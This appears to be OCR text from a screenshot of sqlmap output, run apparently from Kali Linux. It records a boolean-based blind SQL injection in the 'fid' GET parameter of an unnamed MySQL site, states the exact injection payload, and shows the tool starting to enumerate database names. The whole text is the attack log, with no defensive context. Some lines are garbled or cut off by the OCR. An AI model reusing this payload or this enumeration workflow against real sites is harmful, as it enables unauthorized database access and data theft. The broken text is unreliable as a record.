 sqlmap identified the following injection points with a total of 123 HTTP(s)
uests:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=69) AND 7261=7261 AND (4943=4943
---
[15:58:48] [INFO] testing MySQL
[15:58:48] [INFO] confirming MySQL
[15:58:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:58:50] [INFO] fetching database names
[15:58:50] [INFO] fetching number of databases
[15:58:50] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[15:58:50] [INFO] retrieved: 46
[15:58:51] [INFO] retrieved: information_sc
KALI